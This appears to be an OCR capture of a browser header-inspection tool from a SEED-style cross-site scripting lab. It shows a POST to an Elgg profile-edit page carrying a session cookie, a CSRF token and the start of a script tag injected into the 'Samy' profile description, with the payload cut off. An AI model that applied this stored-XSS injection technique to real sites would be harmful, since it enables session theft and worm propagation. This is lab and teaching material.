 HTTP Header Live Sub — Mozilla Firefox
POST
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------654582102140782373124742​07209
Content-Length: 3452
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: Elgg=q10rntjhr6u5bb5tiomfn4tafv
Upgrade-Insecure-Requests: 1
__elgg_token=P5QfYJgk9XgcbW5pzHxrww&__elgg_ts=1627781875&name=Samy&description=<script type="text/javascri
Send
Content-Length:917